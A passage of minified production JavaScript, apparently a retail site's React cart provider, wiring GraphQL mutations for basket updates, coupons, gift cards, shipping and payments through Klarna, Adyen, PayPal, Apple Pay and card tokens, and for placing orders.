app.")},updateSavedCardOnBasket:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},beginAdyenPayPalCheckout:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},reCreateBasketFromOrder:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateAdyenRedirectDataInOrder:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},deleteBasket:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},externalCheckoutError:void 0,setExternalCheckoutError:()=>void 0});function F(){return(0,o.useContext)(L)}let j=function({children:e}){let{sourceCodeId:t}=(0,P.usePromotionSourceCode)(),x=(0,s.useFormatMessage)(),{analyticsManager:F}=(0,a.useAnalytics)(),{addSubscriber:j}=(0,I.useNewsletterSubscribe)(m.default.emailWebSourceCodesJSON.checkout,m.default.emailSignupLocations.checkout),{user:q}=(0,u.useSession)(),{isWebMarketingAutoOptInEnabled:U}=(0,O.useSfccFlags)(),{isSmsMarketingCheckoutEnabled:B}=(0,T.useFeatureFlagsBool)(["isSmsMarketingCheckoutEnabled"]),{enabled:z}=w.UaConfigPublicImpl.getPaazl,[G,V]=(0,o.useState)(),[Q,$]=(0,o.useState)(),W=(0,o.useMemo)(()=>({...p.nullCart,checkoutStep:g.CheckoutStep.SHIPPING}),[]),H=(0,o.useCallback)(e=>{let t=(0,d.mapCartObject)(e);return V(t),t},[V]),K=(0,o.useCallback)(e=>{let[t,{basket:r}]=Object.entries(e??{}).filter(e=>"object"==typeof e[1]&&e[1]?.basket?.__typename==="Basket").find(([e,t])=>!!t.basket)??[Object.keys(e??{}).find(e=>!e.startsWith("__"))??"Unknown",{basket:void 0}];r?["moveBasketProductItemToWishList","removeProductItemsFromBasket"].includes(t)||G&&G?.products&&G?.products.length!==0&&(r.productItems?.totalCount??0)===0&&f.default.error({action:t,cart:G},"[CartProvider] Basket wiped"):f.default.warn({action:t,prevBasket:G},"[CartProvider] Missing basket")},[G]),[J,Y]=(0,o.useState)(),[Z,X]=(0,o.useState)(!1),[ee,et]=(0,o.useState)(),[er,en]=(0,o.useState)(),[ei,eo]=(0,o.useState)(),[ea,es]=(0,o.useState)(!1),[eu,ec]=(0,o.useState)(!1),[el,ed]=(0,o.useState)(!1),[ep,ef]=(0,o.useState)(),[eh,em]=(0,o.useState)("isPdp"),eg=(0,o.useCallback)(()=>ed(!0),[]),[ey,{loading:ev,error:e_}]=(0,n.useLazyQuery)(c.GetCartItemsDetailDocument,{variables:{first:50},fetchPolicy:"no-cache"}),[eb,{loading:eE}]=(0,i.useMutation)(c.AddCouponItemToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[ek,{loading:eS,error:eC}]=(0,i.useMutation)(c.AddEgiftCardToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[ew,{loading:eA,error:eP}]=(0,i.useMutation)(c.AddProductItemsToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eI,{loading:eO,error:eT}]=(0,i.useMutation)(c.ApplyIdMeDiscountToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eR,{loading:ex,error:eD}]=(0,i.useMutation)(c.BeginPayPalCheckoutForBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eN,{loading:eM,error:eL}]=(0,i.useMutation)(c.MoveBasketProductItemToWishListDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eF,{loading:ej,error:eq}]=(0,i.useMutation)(c.MoveWishListProductItemToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eU,{loading:eB,error:ez}]=(0,i.useMutation)(c.PlaceOrderDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[eG,{loading:eV,error:eQ}]=(0,i.useMutation)(c.RedeemRewardDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e),refetchQueries:[c.GetLoyaltyCartDataDocument]}),[e$,{loading:eW,error:eH}]=(0,i.useMutation)(c.RemoveCouponItemFromBasketDocument,{onCompleted:K,onError:e=>F.fireApolloErrorShown(e),refetchQueries:[c.GetLoyaltyCartDataDocument]}),[eK,{loading:eJ,error:eY}]=(0,i.useMutation)(c.RemoveIdMeDiscountFromBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eZ,{loading:eX,error:e0}]=(0,i.useMutation)(c.RemoveProductItemsFromBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[e1,{loading:e2,error:e5}]=(0,i.useMutation)(c.RemovePaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[e3,{loading:e4,error:e8}]=(0,i.useMutation)(c.SetSelectedStoreDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[e6,{loading:e9}]=(0,i.useMutation)(c.UpdateApplePayPaymentInstrumentDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[e7,{loading:te,error:tt}]=(0,i.useMutation)(c.UpdateBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tr,{loading:tn,error:ti}]=(0,i.useMutation)(c.UpdateProductItemsInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[to,{loading:ta,error:ts}]=(0,i.useMutation)(c.UpdateBillingAddressInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tu,{loading:tc,error:tl}]=(0,i.useMutation)(c.UpdateCreditCardPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[td,{loading:tp,error:tf}]=(0,i.useMutation)(c.UpdateEGiftCardInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[th,{loading:tm,error:tg}]=(0,i.useMutation)(c.UpdateKlarnaPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[ty,{loading:tv,error:t_}]=(0,i.useMutation)(c.UpdateAdyenPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tb]=(0,i.useMutation)(c.BeginAdyenPayPalCheckoutForBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tE]=(0,i.useMutation)(c.UpdateAdyenPaypalStateDataPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tk]=(0,i.useMutation)(c.UpdateAdyenRedirectDataInOrderDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tS,{loading:tC}]=(0,i.useMutation)(c.UpdateGiftCardPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tw,{loading:tA,error:tP}]=(0,i.useMutation)(c.UpdateGiftCheckboxInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tI,{loading:tO,error:tT}]=(0,i.useMutation)(c.UpdatePaymetricPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tR,{loading:tx,error:tD}]=(0,i.useMutation)(c.UpdatePaymetricXiInterceptPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tN,{loading:tM,error:tL}]=(0,i.useMutation)(c.UpdatePayPalPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tF,{loading:tj,error:tq}]=(0,i.useMutation)(c.UpdateShippingAddressInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tU,{loading:tB,error:tz}]=(0,i.useMutation)(c.UpdateShippingAddressByIdInBasketDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[tG,{loading:tV,error:tQ}]=(0,i.useMutation)(c.UpdateShippingAddressWithEmailDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[t$,{loading:tW,error:tH}]=(0,i.useMutation)(c.UpdateCustomerInfoInBasketDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[tK,{loading:tJ,error:tY}]=(0,i.useMutation)(c.UpdateShippingMethodByIdInBasketShipmentDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tZ,{loading:tX,error:t0}]=(0,n.useLazyQuery)(c.GetCartShippingAddressForVerificationDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[t1,{loading:t2,error:t5}]=(0,i.useMutation)(c.AddPaazlTokenToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[t3,{error:t4}]=(0,i.useMutation)(c.UpdatePaazlShippingInfoInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[t8,{error:t6}]=(0,i.useMutation)(c.ReCreateBasketFromOrderDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[t9,{loading:t7,error:re}]=(0,i.useMutation)(c.DeleteBasketDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),rt=(0,o.useCallback)(async()=>{let e=await ey();return e?.data?.viewer?.basket?H(e.data.viewer.basket):void 0},[ey,H]),rr=(0,o.useCallback)(async e=>{let t=await R(()=>t8({variables:{first:50,input:e}}));return t.data?.recreateBasketFromOrder?.basket?(ed(!1),$({id:"",orderNo:e.orderNo,couponItems:[],orderPriceAdjustments:[],paymentInstruments:[],paymentStatus:c.OrderPaymentStatus.NOT_PAID,productItems:{count:0,edges:[],pageInfo:{hasNextPage:!1,hasPreviousPage:!1},totalCount:0},shipments:[],shippingItems:[],status:c.OrderStatus.FAILED}),M(void 0,H(t.data.recreateBasketFromOrder?.basket))):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,t8]),rn=(0,o.useCallback)(e=>{let t=(0,k.getHandledGraphErrors)(e.errors),r=t.find(e=>e.code===E.CartProviderProductErrorCode.MISSING_PRODUCT);return r&&(f.default.warn({error:r.error},"Refreshing basket due to missing product"),rt()),{errors:t,success:!1}},[rt]),ri=(0,o.useCallback)(async({code:e})=>{let t=await R(()=>eb({variables:{first:50,input:{couponItem:{code:e.trim()}}}}));if(t.data){let{basket:r}=t.data.addCouponItemToBasket,n=H(r);if(r.couponItems.find(t=>t.code===e&&t.statusCode===c.CouponStatusCode.NO_APPLICABLE_PROMOTION))F.firePromoCodeAttempt({state:"fail",abandon_checkout_field:"order summary : promoCode",tealium_event:"promo_code_failed",promo_code:e,error_message:(0,h.getMessageForPromoCode)({statusCode:c.CouponStatusCode.NO_APPLICABLE_PROMOTION,code:e},x)});else{let{promoName:t,promoSegment:n,promoClass:i,triggerId:o}=F.getCartPromoCodes(r,e);F.firePromoCodeAttempt({state:"success",abandon_checkout_field:"order summary : promoCode",tealium_event:"promo_code_added",promo_code:e,promo_name:t,promo_segment:(0,b.ensureString)(n),promo_class:i,promo_trigger_id:o})}return M(void 0,n)}let r=t.errors?.graphQLErrors[0]?.extensions?.arguments?.[A.GraphQLErrorArguments.STATUS_DETAILS]?.errorCode,n=(0,h.getMessageForPromoCode)({statusCode:r,code:e},x);return F.firePromoCodeAttempt({state:"fail",abandon_checkout_field:"order summary : promoCode",tealium_event:"promo_code_failed",promo_code:e,error_message:n}),Object.values(c.CouponStatusCode).includes(r)?et(void 0):et(t.errors),N(t,r,n)},[x,F,eb,H]),ro=(0,o.useCallback)(async e=>{let t=await R(()=>ek({variables:{first:50,input:{eGiftCardDetails:e}}}));return t.data?M(void 0,H(t.data.addEGiftCardToBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[ek,H]),ra=(0,o.useCallback)(async e=>{let r=await R(()=>ew({variables:{input:{productItems:e.map(({id:e,quantity:t,store:r})=>({cFromStoreId:r,productId:e,quantity:t})),src:t},first:50}})),n=(0,k.getHandledGraphErrors)(r.errors);if(!r.data)return{errors:n,success:!1};let i=r.data.addProductItemsToBasket.basket.flashes,{isOutOfStock:o,inventoryErrorMessage:a}=(0,k.getHandledFlashesErrors)(n,i);if(o)return D(E.CartProviderProductErrorCode.ITEM_UNAVAILABLE,a);let s=H({...r.data.addProductItemsToBasket.basket,flashes:r.data.addProductItemsToBasket.basket.flashes||void 0});return e.map(e=>({...s.products.find(t=>t.productId===e.id)??{},quantity:e.quantity})).map(e=>F.getCartObjectFromCartProduct(e)).forEach(e=>F.fireCartAdd(e)),M(void 0,s)},[F,ew,H,t]),rs=(0,o.useCallback)(async({locale:e,number:t,pin:r})=>{if(!q?.uacapiAccessToken)return D(E.CartProviderApplyGiftErrorCode.UNHANDLED_ERROR,"Missing session");let n=(0,v.getGiftCardErrorMessage)(1),i=await R(()=>tS({variables:{input:{cardNumber:t,pin:r},first:50}}));if(i.data)return M(void 0,H(i.data.updateGiftCardPaymentInstrumentInBasket.basket));if(i.errors?.graphQLErrors.some(e=>e.extensions?.arguments?.[A.GraphQLErrorArguments.STATUS_CODE]==="EmptyOrInvalidGiftcard"))return en(void 0),D(E.CartProviderApplyGiftErrorCode.INVALID_NUMBER,n);en(i.errors);let{error:o}=await (0,v.getGiftCardBalance)({cardNumber:t,pin:r,locale:e,token:q.uacapiAccessToken}).catch(()=>({error:void 0}));return N(i,E.CartProviderApplyGiftErrorCode.UNHANDLED_ERROR,o??n)},[H,tS,q?.uacapiAccessToken]),ru=(0,o.useCallback)(async({scope:e,token:t})=>{let r=await R(()=>eI({variables:{first:50,input:{idMeInfo:{token:t,scope:e}}}}));return r.data?M(void 0,H(r.data.applyIdMeDiscountToBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[eI,H]),rc=(0,o.useCallback)(async()=>{let e=await R(()=>th({variables:{input:{clientMutationId:G?.basketId},first:50}}));if(e.data){let t=H(e.data.updateKlarnaPaymentInstrumentInBasket.basket),r=(0,p.getKlarnaPaymentInstrument)(t.paymentInstruments);return r?.clientToken?M(r.clientToken,t):D(E.CartProviderErrorCode.UNHANDLED_ERROR,"Missing clientToken in response")}return N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,th]),rl=(0,o.useCallback)(async({useBasketShippingAddress:e,isFromCart:t}={})=>{let r=await R(()=>eR({variables:{input:{clientMutationId:G?.basketId,...e&&{useBasketShippingAddress:e},...t&&{isFromCart:t}},first:50}}));return r.data?.beginPayPalCheckoutForBasket.payPalToken?M(r.data.beginPayPalCheckoutForBasket.payPalToken,H(r.data.beginPayPalCheckoutForBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,eR,H]),rd=(0,o.useCallback)(async e=>{let t=await R(()=>eN({variables:{productId:e.id,first:200,quantity:1}}));if(t.data){F.fireCartRemove(F.getCartObjectFromCartProduct(e));let r={products:[{product_style:e.style,product_color:`${e.style}-${e.colorCode}`}]};return e.sku&&(r.products[0].product_sku=e.sku),F.fireFavoritesAdd(r),M((0,y.mapWishListProducts)(t.data.moveBasketProductItemToWishList.wishList.productListItems.edges),H(t.data.moveBasketProductItemToWishList.basket))}return rn(t)},[F,rn,H,eN]),rp=(0,o.useCallback)(async e=>{let t=await R(()=>eF({variables:{productId:e,first:200}}));if(t.data){let e=H(t.data.moveWishListProductItemToBasket.basket).products;return F.fireCartAdd(F.getCartObjectFromCartProduct(e[0])),M((0,y.mapWishListProducts)(t.data.moveWishListProductItemToBasket.wishList.productListItems.edges),H(t.data.moveWishListProductItemToBasket.basket))}return N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,eF,F]),rf=(0,o.useCallback)(async()=>{if(!G?.basketId)return D(E.CartProviderErrorCode.MISSING_BASKET_ID,"");let e=await R(()=>e7({variables:{input:{id:G.basketId,basket:{cIsOptedInToNotifications:!0}},first:50}}));return e.data?M(void 0,H(e.data.updateBasket.basket)):N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,e7]),rh=(0,o.useCallback)(async({accertifyInAuthTransactionId:e,billingAddress:r,email:n,optIns:i,phone:o})=>{if(!G?.basketId)return D(E.CartProviderPlaceOrderErrorCode.MISSING_BASKET_ID,"payment-processing-error");if(i?.email?.marketing||U){let e=B&&i?.sms?.marketing?o:void 0;B&&(i?.sms?.marketing?F.fireMarketingSmsCheckoutSubscriptionConfirmation():F.fireMarketingSmsSubscriptionAbandonement()),await j(n,e?"WebCheckout":void 0,e)}es(!0);let a=await R(()=>eU({variables:{accertifyInAuthTransactionId:e,basketId:G.basketId,billingAddress:r,email:n,optInToSmsNotifications:!!i?.sms?.notifications,src:t}})),s=(0,p.getAdyenPaymentInstrument)(a.data?.placeOrderFromBasket.order.paymentInstruments??[]);if(s?.cAdyenPaymentMethod&&(0,p.hasPaymentRedirect)(s.cAdyenPaymentMethod)&&ec(!0),s?.cAdyenPaymentMethod&&!(0,p.hasPaymentRedirect)(s.cAdyenPaymentMethod)&&V(W),a.data){let e={...a.data.placeOrderFromBasket.order,optIns:i};return $(e),s||(V(W),es(!1)),M(e,W)}let[u,c]=(0,k.mapGraphQLErrorsToPlaceOrderCartError)(a.errors?.graphQLErrors);return N(a,u,c)},[F,G?.basketId,B,U,j,eU,V,W,t]),rm=(0,o.useCallback)(async({id:e,flowType:t,productId:r})=>{let n=await R(()=>eG({variables:{LoyaltyClaimRewardInput:{rewardFlowType:t,rewardId:e,productItem:r?{productId:r,quantity:1}:null},first:50}}));return n.data?M(void 0,H(n.data.claimLoyaltyReward.basket)):N(n,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,eG]),rg=(0,o.useCallback)(async e=>{let t=await R(()=>e$({variables:{input:{couponItem:{id:e}},first:50}}));if(t.data?.removeCouponItemFromBasket){let{basket:e}=t.data.removeCouponItemFromBasket;return M(void 0,H(e))}return N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,e$]),ry=(0,o.useCallback)(async()=>{let e=await R(()=>eK({variables:{first:50,input:{}}}));return e.data?M(void 0,H(e.data.removeIdMeDiscountFromBasket.basket)):N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,eK]),rv=(0,o.useCallback)(async(e,t=!1)=>{let r=await R(()=>eZ({variables:{input:{productItems:e.map(({id:e})=>({id:e}))},first:50}}));return r.data?(e.map(F.getCartObjectFromCartProduct).forEach(e=>F.fireCartRemove(e,t)),M(void 0,H(r.data.removeProductItemsFromBasket.basket))):rn(r)},[F,rn,H,eZ]),r_=(0,o.useCallback)(async e=>{let t,r=(G?.paymentInstruments??[]).filter(e??Boolean).map(e=>e.id);if(!r.length)return{success:!0,cart:G??await rt()??p.nullCart,data:void 0};let n=await Promise.all(r.map(e=>R(()=>e1({variables:{input:{paymentInstrumentId:e},first:50}}))));r.length>1&&(t=await rt());let i=n.filter(e=>!!e.errors).map(e=>N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")).flatMap(e=>e.errors),o=n.filter(e=>!!e.data).at(-1);return i.length||!o?{success:!1,errors:i}:{success:!0,cart:t??H(o.data.removePaymentInstrumentInBasket.basket),data:void 0}},[G,H,rt,e1]),rb=(0,o.useCallback)(e=>r_(t=>t.id===e),[r_]),rE=(0,o.useCallback)(async({storeId:e,cartItems:r})=>{let n=await R(()=>e3({variables:{storeId:e,cartItems:r.map(t=>({...t,cFromStoreId:e})),first:50,src:t}}));return n.data?M(void 0,H(n.data.updateProductItemsInBasket.basket)):N(n,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,e3,t]),rk=(0,o.useCallback)(async({billingAddress:e,useAsShipping:t})=>{let r=await R(()=>to({variables:{input:{billingAddress:e,useAsShipping:t},first:50}}));return r.data?M(void 0,H(r.data.updateBillingAddressInBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,to]),rS=(0,o.useCallback)(async e=>{let t=await R(()=>td({variables:{first:50,input:{eGiftCardDetails:e}}}));return t.data?M(void 0,H(t.data.updateEGiftCardInBasket.basket)):{errors:(0,k.getHandledGraphErrors)(t.errors),success:!1}},[H,td]),rC=(0,o.useCallback)(async e=>{let r=e.find(e=>!!e.primaryBopisContact)?.primaryBopisContact??void 0;r&&C.LocalStorage?.set(_.CUSTOMER_BOPIS_CONTACT_STORAGE_KEY,r);let n=await R(()=>tr({variables:{input:{productItems:e.map(e=>({id:e.item.id,cFromStoreId:e.store??e.item.cFromStoreId,productId:e.variant??e.item.productId,quantity:e.quantity??e.item.quantity,cPrimaryContactBOPIS:e.primaryBopisContact??void 0})),src:t},first:50}}));if(!n.data)return rn(n);let i=n.data?.updateProductItemsInBasket.basket.flashes,{isOutOfStock:o,inventoryErrorMessage:a}=(0,k.getHandledFlashesErrors)((0,k.getHandledGraphErrors)(n.errors),i);if(o)return D(E.CartProviderProductErrorCode.ITEM_UNAVAILABLE,a);if(n.data){let e=H(n.data.updateProductItemsInBasket.basket);if(0!==e.products.length){let[t,r]=(0,S.partition)(e.products,e=>!!e.cFromStoreId),n=[];return r.forEach(e=>{let r=t.find(t=>t.sku===e.sku)?.quantity;r&&n.push({sku:e.sku,totalQuantitySplit:r})}),M(n,e)}}return rn(n)},[rn,H,tr,t]),rw=(0,o.useCallback)(async({id:e,data:t})=>{let r=await R(()=>e6({variables:{input:{paymentInstrumentId:e,paymentData:t},first:50}}));if(r.data)return M(void 0,H(r.data.updateApplePayPaymentInstrumentInBasket.basket));let n=(0,k.parseApolloErrorForAddressMessage)(r.errors);return n.length>0?{success:!1,errors:n}:(eo(r.errors),N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,""))},[H,e6]),rA=(0,o.useCallback)(async({id:e,cardToken:t,expiry:r,holder:n,lastFour:i,oneTimeToken:o,type:a})=>{let s=await R(()=>tu({variables:{input:{paymentInstrumentId:e,cardExpiryDate:r,cardType:a,creditCardLastFour:i,creditCardToken:t,holder:n,oneTimeToken:o},first:50}}));return s.data?M(void 0,H(s.data.updateCreditCardPaymentInstrumentInBasket.basket)):N(s,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tu]),rP=(0,o.useCallback)(async e=>{let t=`${e.expirationMonth}${e.expirationYear.toString(10).slice(-2)}`;return t=3===t.length?`0${t}`:t,await rA({cardToken:e.creditCardToken,expiry:t,holder:e.holder,lastFour:e.numberLastDigits,type:e.cardType})},[rA]),rI=(0,o.useCallback)(async({authToken:e})=>{let t=await R(()=>th({variables:{input:{clientMutationId:G?.basketId,paymentData:e},first:50}}));return t.data?M(void 0,H(t.data.updateKlarnaPaymentInstrumentInBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,th]),rO=(0,o.useCallback)(async({paymentData:e,paymentMethod:r,card:n,returnUrl:i,origin:o})=>{let a=await R(()=>ty({variables:{input:{paymentData:e,paymentMethod:r,basketId:G?.basketId,...n&&{card:{creditCardLastFour:n.creditCardLastFour}},...i&&{adyenRedirectUrl:{url:i}},...o&&{adyen3DSOrigin:o},src:t},first:50}}));return a.data?M(void 0,H(a.data.updateAdyenPaymentInstrumentInBasket.basket)):N(a,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,ty,G?.basketId,t]),rT=(0,o.useCallback)(async({basketId:e,adyenPaymentData:r,adyenRedirectURL:n})=>{let i=await R(()=>tb({variables:{input:{basketId:e,paypalCheckoutPaymentData:{adyenPaymentData:r,adyenRedirectURL:n},src:t},first:50}}));return i.data?M(void 0,H(i.data.beginPayPalCheckoutForBasket.basket)):N(i,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tb,t]),rR=(0,o.useCallback)(async({basketId:e,adyenStateData:t})=>{let r=await R(()=>tE({variables:{input:{basketId:e,adyenStateData:t},first:50}}));return r.data?M(void 0,H(r.data.updatePaypalStateDataPaymentInstrumentInBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tE]),rx=(0,o.useCallback)(async({orderNo:e,redirectData:t,threeDSdata:r})=>{let n=await R(()=>tk({variables:{input:{orderNo:e,...t&&{adyenRedirectData:t},...r&&{cAdyen3dsAuthRequestData:r}}}}));if(n.data){let e=n.data.updateAdyenRedirectDataInOrder?.order;return $(e),M(e,W)}return N(n,E.CartProviderPlaceOrderErrorCode.UNHANDLED_ERROR,"")},[tk,W]),rD=(0,o.useCallback)(async({auth:e,expiry:t,lastFour:r,type:n})=>{let i=await R(()=>tI({variables:{input:{authorizationPayload:e,cardExpiryDate:t,cardType:n,creditCardLastFour:r},first:50}}));return i.data?M(void 0,H(i.data.updatePaymetricPaymentInstrumentInBasket.basket)):N(i,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tI]),rN=(0,o.useCallback)(async({accessToken:e})=>{let t=await R(()=>tR({variables:{input:{accessToken:e},first:50}}));return t.data?M(void 0,H(t.data.updatePaymetricXiInterceptPaymentInstrumentInBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tR]),rM=(0,o.useCallback)(async({email:e,payerId:t,token:r})=>{let n=await R(()=>tN({variables:{input:{payPalEmail:e,payPalPayerId:t,payPalToken:r},first:50}}));return n.data?M(void 0,H(n.data.updatePayPalPaymentInstrumentInBasket.basket)):{errors:[(0,k.parseApolloPayPalError)(n.errors)],success:!1}},[H,tN]),rL=(0,o.useCallback)(async e=>{let t=await R(()=>tw({variables:{input:e,first:50}}));return t.data?M(void 0,H(t.data.updateShipmentByIdInBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tw]),rF=(0,o.useCallback)(async e=>{if(e)return e;let t=await rt()??p.nullCart;return(0,p.getShipmentId)(t?.shipments)},[rt]),rj=(0,o.useCallback)(async({shipmentId:e,shippingMethodId:t})=>{let r=await rF(e),n=await R(()=>tK({variables:{input:{shipmentId:r,shippingMethodId:t},first:50}}));return n.data?M(void 0,H(n.data.updateShippingMethodByIdInBasketShipment.basket)):N(n,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[rF,H,tK]),rq=(0,o.useCallback)(async e=>{let t=(0,p.getShipment)(e.shipments),r=(0,p.getAvailableShippingMethods)(e);if(t&&!r.some(e=>e.id===t?.shippingMethod?.id)){let e=r.find(e=>e.methodType===c.ShippingMethodType.STANDARD)??r[0];if(e)return rj({shipmentId:t.id,shippingMethodId:e.id})}return{success:!0,cart:H(e),data:void 0}},[H,rj]),rU=(0,o.useCallback)(async({email:e,shipmentId:r,shippingAddress:n,useAsBilling:i})=>{let o,a,s=await rF(r);if(e){let{data:r,errors:u}=await R(()=>tG({variables:{customerAddress:n,email:e,shipmentId:s,useAsBilling:i??!1,first:50,src:t}}));r?o=r.updateCustomerInfoInBasket.basket:a=u}else{let{data:e,errors:r}=await R(()=>tF({variables:{input:{shipmentId:s,shippingAddress:n,useAsBilling:i??!1,src:t},first:50}}));e?o=e.updateShippingAddressInBasket.basket:a=r}return o?z?M(void 0,H(o)):rq(o):N({errors:a},E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[rF,H,z,rq,tF,tG,t]),rB=(0,o.useCallback)(async({email:e})=>{es(!0);let t=await R(()=>t$({variables:{input:{customerInfo:{email:e}},first:50}}));return(es(!1),t?.data?.updateCustomerInfoInBasket?.basket)?M(void 0,H(t.data.updateCustomerInfoInBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"????")},[H,t$]),rz=(0,o.useCallback)(async()=>{if(!G?.basketId)throw Error("Missing basket id");let e=await R(()=>t1({variables:{input:{basketId:G.basketId,src:t},src:t,first:50}}));return e.data?M(void 0,H(e.data.addPaazlTokenToBasket.basket)):N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,t1,t]),rG=(0,o.useCallback)(async({shipmentId:e,shippingMethodId:t})=>{let r=await R(()=>t3({variables:{input:{shipmentId:e,shippingMethodId:t},first:50}}));return r.data?M(void 0,H(r.data.updatePaazlShippingInfoInBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,t3]),rV=(0,o.useCallback)(async({addressId:e,shipmentId:t})=>{let r=await rF(t),n=await R(()=>tU({variables:{input:{customerAddressId:e,shipmentId:r},first:50}}));return n.data?z?M(void 0,H(n.data.updateShippingAddressByIdInBasket.basket)):rq(n.data.updateShippingAddressByIdInBasket.basket):N(n,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[rF,H,z,rq,tU]),rQ=(0,o.useCallback)(async e=>{if(!G?.basketId)throw Error("Missing basket id");let t=await R(()=>e7({variables:{input:{id:G.basketId,basket:{cSRToken:e}},first:50}}));return t.data?M(void 0,H(t.data.updateBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,e7]),r$=(0,o.useCallback)(async()=>{let e=await R(()=>tZ()),t=e.data?.viewer?.basket?.shipments?.[0]?.shippingAddress||void 0;return G&&t?(t.validation?.alternatives?.length&&(t={...t,validation:{...t.validation,alternatives:(0,l.sanitizeSuggestions)(t.validation.alternatives)}}),M(t,G)):N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G,tZ]),rW=(0,o.useRef)(void 